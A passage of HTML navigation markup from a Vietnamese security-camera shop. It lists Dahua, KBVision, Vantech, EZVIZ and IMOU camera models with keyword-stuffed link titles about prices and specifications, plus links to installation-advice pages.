rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-Than-WIfi.htm' title='Dahua DH-F2C-PV Sắc Nét ✪ DH F2C PV,DH-F2C-PV Camera Với giá cạnh tranh Dahua,chức năng DH-F2C-PV,Giá DH-F2C-PV Wifi Không Dây ,Phân Phối Sỉ DH-F2C-PV 2.0 megapixel ,Công ty bán DH-F2C-PVthông số , Camera DH-F2C-PV,DH-F2C-PV Chất lượng nhất,DH-F2C-PV Giá Thấp Nhất,Giá Bán DH-F2C-PV,DH-F2C-PV giá kỹ thuật,DH-F2C-PV Bán Giá Rẻ,DH-F2C-PV mới,Bán giá rẻ DH-F2C-PV'> <span class='iconstar0'>✰</span> Dahua DH-F2C-PV Sắc Nét ✪</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-kbvision.html" title="Kbvision là thương hiệu camera hàng đầu về thiết bị an ninh từ Mỹ  là dòng camera quan sát chuyên phục vụ cho các dự án quy mô lớn được sản xuất tại Đài Loan của thương hiệu KBvision với độ bền vô cùng ưu việt"><span>Camera KBVision</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-kbvision.html" title="camera IP thương hiệu KBvision đang được nhiều khách hàng lựa chọn nhiều nhất. KBvision là thương hiệu camera chất lượng đến Mỹ">Camera IP KBvision</a></li>
											<li>
												<a href="camera-ultra-2k-kbvision.html" title="Camera 2k Kbvision là thương hiệu camera số 1 thị trường Mỹ với chất lượng tuyệt vời, độ bền cao">Camera Sắt n&eacute;t KBvision</a></li>
											<li>
												<a href="camera-xoay-360-kbvision.html" title="Thương hiệu camera 360 của KBVision: hãng camera uy tín của Mỹ chất lượng ổn định, phân khúc tầm trung ">Camera 360 KBvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KM-DDAi2958APN3.htm' title='Camera KM-DDAi2958APN3 KBVISION KM-DDAi2958APN3, Loại Camera an ninh KM-DDAi2958APN3,KM-DDAi2958APN3 Tốt nhất,KM-DDAi2958APN3 giá hấp dẫn,Giá Bán KM-DDAi2958APN3,KM-DDAi2958APN3 giá kỹ thuật,KM-DDAi2958APN3 Bán Giá Rẻ,KM-DDAi2958APN3 mới,bán KM-DDAi2958APN3'> <span class='iconstar0'>✰</span> Camera KM-DDAi2958APN3 KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar0'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li></ul></li>
									<li class="dropdown">
										<a href="camera-vantech.html" title="Camera Vantech ngoài trời là một loại camera được thiết kế đặc biệt để sử dụng ngoài trời. Với thiết kế chống thấm nước, chống bụi và chịu được các điều kiện thời tiết khắc nghiệt, camera Vantech ngoài trời thích hợp để giám sát và ghi lại hình ảnh ở bên ngoài như nhà cửa, công trình xây dựng, bãi đậu xe, khu vực công cộng, và nhiều ứng dụng khác"><span>Camera Vantech</span><i class="bi bi-chevron-right">&nbsp;</i> </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='VP-111A-T-C-Hinh-Anh-Dep-VanTech.htm' title='Camera HD IP VP-111A|T|C Giá tốt Camera VP-111A|T|C Chất Lượng,thông số  Loại Camera VP-111A|T|C,VP-111A|T|C Đang giảm giá,chức năng VP-111A|T|C 2.0 megapixel ,VP-111A|T|C Giá rẻ nhất,Giá Bán VP-111A|T|C,VP-111A|T|C tốt nhất,VP-111A|T|C Bán Giá Rẻ,Địa Chỉ Bán VP-111A|T|C,Bán giá rẻ VP-111A|T|C,VP-111A|T|C Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera HD IP VP-111A|T|C Giá tốt</a> </li><li> <a href='Camera-VP-180H-Dome-Nho-Gon.htm' title='VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ VP-180H Camera Hồng Ngoại 40M,Bán Giá VP-180H,VP-180H Giá Hãng,bán ,phân phối  Camera Giá re ,Nơi bán VP-180H Ip POE sắc nét ,VP-180H sale mạnh,Giá Bán VP-180H,VP-180H Giá Thấp Nhất,VP-180H bán rẻ'> <span class='iconstar0'>✰</span> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</a> </li><li> <a href='Camera-VP-180K-POE.htm' title='VanTech VP-180K Sắc Nét VP 180K,VP-180K Camera Siêu Nét,chức năng VP-180K,Giá VP-180K IP POE,Nhà Phân Phối VP-180K 3.0 megapixel ,Điểm bán VP-180Kthông số , Loại Camera VP-180K,VP-180K Tốt nhất,VP-180K bán chạy nhất,Giá Bán VP-180K,VP-180K Giá Khuyến Mãi,VP-180K Bán Giá Rẻ,VP-180K mới,Bán giá rẻ VP-180K'> <span class='iconstar0'>✰</span> VanTech VP-180K Sắc Nét</a> </li><li> <a href='Vantech-VP-180KV2.htm' title='VP-180KV2 Camera An Ninh Chức Năng Cao Cấp VP-180KV2 Camera IP POE,Bán Giá VP-180KV2, Camera VP-180KV2 Giá Khuyến Mãi,bán VP-180KV2,VP-180KV2 Ip POE sắc nét  Chất lượng nhất,thông số VP-180KV2 3.0 megapixel Ultra 2k lite,VP-180KV2 Tiết kiệm,tuổi thọ VP-180KV2,VP-180KV2 Chất Lượng,Nhà Phân Phối VP-180KV2,Điểm bán VP-180KV2,VP-180KV2 sale mạnh,Giá Bán VP-180KV2,VP-180KV2 bán chạy nhất,VP-180KV2 bán rẻ'> <span class='iconstar0'>✰</span> VP-180KV2 Camera An Ninh Chức Năng Cao Cấp</a> </li><li> <a href='Camera-VP-183B-Ip-Dome-Cam-Sony.htm' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂ VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ'> <span class='iconstar0'>✰</span> VP-183B Camera IP POE đang khuyến mãi VanTech ❂</a> </li><li> <a href='VP-184B-Camera-Dome-Plastic.htm' title='✲  Camera IP POE VanTech VP-184B Mẫu Đẹp Camera VP-184B VanTech,Bán Giá VP-184B,VP-184B Giá Khuyến Mãi,bán ,Nhà Phân Phối  Camera Giá re ,Điểm bán VP-184B Ip POE sắc nét ,VP-184B Tốt nhất,Giá Bán VP-184B,VP-184B bán chạy nhất,VP-184B bán rẻ'> <span class='iconstar0'>✰</span> ✲  Camera IP POE VanTech VP-184B Mẫu Đẹp</a> </li><li> <a href='Camera.htm' title='Camera VanTech VP-184C Mẫu Đẹp VP-184C Camera Thiết kế Đẹp,Giá VP-184C,Nhà Phân Phối VP-184C, Bán Lỗ,VP-184C bán chạy nhất,Giá Bán VP-184C FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera VP-184C,thông số VP-184C, sale mạnh,VP-184C Giá Khuyến Mãi,VP-184C Tiết kiệm,công nghê VP-184C,VP-184C Công Nghệ Mới,VP-184C mới,Bán giá rẻ VP-184C'> <span class='iconstar0'>✰</span> Camera VanTech VP-184C Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-184CVP.htm' title='VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt VP-184CVP VanTech Thiết kế Đẹp,VP-184CVP rẻ nhất,VP 184CVP,Thông số ,thông số VP-184CVP,Bán Giá VP-184CVP,Nhà Phân Phối VP-184CVP,VP-184CVP Chất Lượng,bán VP-184CVP,VP-184CVP bán chạy nhất,Giá Bán VP-184CVP,VP-184CVP giá mới nhất,VP-184CVP Bán Sỉ,VP-184CVP Giá Khuyến Mãi,VP-184CVP Chất lượng nhất,Điểm bán VP-184CVP'> <span class='iconstar0'>✰</span> VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera EZVIZ là thương hiệu riêng của camera Hikvision cung cấp thiết bị an ninh, nhà thông minh toàn cầu "><span>Camera EZVIZ</span><i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-ezviz-ngoai-troi.html" title="Camera ezviz wifi ip là thiết bị giám sát an ninh cho hộ gia đình, sản phẩm tập trung vào tính thân thiện và dễ sử dụng cho người dùng">Camera EZVIZ Ngo&agrave;i Trời</a></li>
											<li>
												<a href="camera-wifi-ezviz-360.html" title="Camera Wifi EZVIZ 360 là một loại camera an ninh được trang bị tích hợp kết nối Wifi của thương hiệu EZVIZ. Camera này có khả năng xoay 360 độ, cho phép quan sát toàn cảnh một không gian một cách linh hoạt và thuận tiện">Camera Ezviz 360</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='C3TN 2MP Color Camera Chính Hãng Wifi Ezviz Camera C3TN 2MP Color Wifi,C3TN 2MP Color Giá Hấp Dẫn, Loại Camera C3TN 2MP Color Công Nghệ Mới,C3TN 2MP Color Wifi  Chất lượng nhất,C3TN 2MP Color Giá Khuyến Mãi,Giá kỹ thuật C3TN 2MP Color FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán C3TN 2MP Color,C3TN 2MP Color Giá Hấp Dẫn,C3TN 2MP Color Công Nghệ Mới'> <span class='iconstar0'>✰</span> C3TN 2MP Color Camera Chính Hãng Wifi Ezviz</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera Wifi Ezviz C6C 4K C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,C6C 4K,Giá Bán C6C 4K 0 MP ,Điểm bán Loại Camera C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,Bán Giá Camera Wifi Ezviz C6C 4K,Nhà Phân Phối C6C 4K'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C6C 4K</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='C6N 1080P Sắc Nét Wifi Ezviz Camera C6N 1080P Wifi,C6N 1080P Giá rẻ,C6N 1080P tốt nhất,Thông số C6N 1080P Wifi ,bán C6N 1080P,Bán Giá C6N 1080P 2.0 MP FULL HD 1080P ,Giá kỹ thuật ,C6N 1080P Bán Sỉ,Giá Bán C6N 1080P,Địa Chỉ Bán C6N 1080P,thông số C6N 1080P,C6N 1080P Tốt nhất,C6N 1080P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> C6N 1080P Sắc Nét Wifi Ezviz</a> </li><li> <a href='✲-C8C-4MP-Color-Camera-An-Ninh.htm' title='C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz C8C 4MP Color,Camera C8C 4MP Color Wifi,chức năng C8C 4MP Color,Giá C8C 4MP Color Wifi ,Giá kỹ thuật C8C 4MP Color 4.0 megapixel ,Địa Chỉ Bán C8C 4MP Colorthông số , Camera Giá re C8C 4MP Color,C8C 4MP Color sale mạnh,C8C 4MP Color tốt nhất,Giá Bán C8C 4MP Color,C8C 4MP Color Giá Khuyến Mãi,C8C 4MP Color Bán Giá Rẻ,C8C 4MP Color mới,Bán giá rẻ C8C 4MP Color'> <span class='iconstar0'>✰</span> C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU là một thương hiệu camera an ninh và giám sát được phân phối rộng rãi trên thị trường toàn cầu. Hãng IMOU thuộc về công ty Dahua Technology, một trong những nhà sản xuất hàng đầu về các thiết bị giám sát và an ninh"><span>Camera IMOU</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-imou-360.html" title="Camera IMOU 360 là một loại camera an ninh thông minh sản xuất bởi một công ty công nghệ có tên là IMOU. Như tên gọi 360, nó có khả năng xoay 360 độ, cho phép giám sát toàn cảnh trong không gian mà nó được đặt">Camera IMOU 360</a></li>
											<li>
												<a href="camera-wifi-imou-ngoai-troi.html" title="Camera IMOU ngoài trời là một loại camera an ninh được thiết kế dùng cho việc giám sát và quan sát các khu vực ngoài trời như sân vườn, cửa ra vào, hành lang, hoặc bất kỳ khu vực nào bạn muốn giám sát">Camera Imou Ngo&agrave;i Trời</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-A22EP-G-V2.htm' title='IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,IPC-A22EP-G-V2 Giá Hấp Dẫn,IPC-A22EP-G-V2 bán chạy nhất,Thông số IPC-A22EP-G-V2 Wifi IP ,Bán rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,IPC-A22EP-G-V2 Bán Sỉ,Giá Bán IPC-A22EP-G-V2,Điểm bán IPC-A22EP-G-V2,thông số IPC-A22EP-G-V2,IPC-A22EP-G-V2 Chất lượng nhất,IPC-A22EP-G-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A22EP-H-V2-imou.htm' title='IPC-A22EP-H-V2 sắc nét Wifi Imou ➠ ❇ Camera IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất, Camera An Ninh  IPC-A22EP-H-V2 Giá rẻ nhất,IPC-A22EP-H-V2 Wifi  giá mới nhất,IPC-A22EP-H-V2 Giá Khuyến Mãi,Giá kỹ thuật IPC-A22EP-H-V2 FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất,IPC-A22EP-H-V2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> IPC-A22EP-H-V2 sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A26LP.htm' title='IPC-A26LP sắc nét Wifi Imou CAMERA WIFI IMOU IPC A26LP,Giá giá sỉ IPC-A26LP,Bán Sỉ IPC-A26LP, Bán Lỗ,IPC-A26LP chiết khấu cao,Giá Bán IPC-A26LP,cửa hàng bán IPC-A26LP,thông số IPC-A26LP, Giá rẻ nhất,IPC-A26LP Chiết khấu cao,IPC-A26LP Đang giảm giá,công nghê IPC-A26LP,IPC-A26LP Tốt nhất,IPC-A26LP Chất Lượng,bán IPC-A26LP'> <span class='iconstar0'>✰</span> IPC-A26LP sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L Camera IMOU IPC-A32EP-L, camera quay xoay IPC-A32EP-L, lắp đặt camera IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera quan sát IPC-A32EP-L, camera đàm thoại 2 chiều IPC-A32EP-L, camera chính hãng imou IPC-A32EP-L, lắp camera trong nhà IPC-A32EP-L giá rẻ'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A32EP-L</a> </li><li> <a href='IPC-A32P-PRO.htm' title='Camera Imou IPC-A32P-PRO IPC-A32P-PRO,Thông số IPC-A32P-PRO ,phân phối IPC-A32P-PRO,Công ty bán IPC-A32P-PRO thông số ,IPC-A32P-PRO giá rẻ , camera imoui IPC-A32P-PRO, camera imou trong nhà IPC-A32P-PRO, camera trong nhà giá rẻ IPC-A32P-PRO, camera chất lượng IPC-A32P-PRO'> <span class='iconstar0'>✰</span> Camera Imou IPC-A32P-PRO</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bài viết TƯ VẤN lắp  dưới đây sẽ giúp bạn hiểu rõ hơn TRƯỚC KHI LẮP ĐẶT CAMERA quan sát để có 1 lựa chọn phù hợp nhất cho gia đình, shop, công ty, nhà xưởng....">Tư Vấn Lắp Đặt </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn" title=" Lắp camera  tại cửa hàng chính là giải pháp an ninh tuyệt vời cho cửa hàng, siêu thị ủa bạn! Camera wifi không dây sẽ thích hợp lắp đặt tại các khu vực tính tiền, quầy thu ngân của cửa hàng,Cửa hàng tạp hóa, siêu thị mini nơi có chứa vô vàn ...">Lắp Camera Cửa H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát 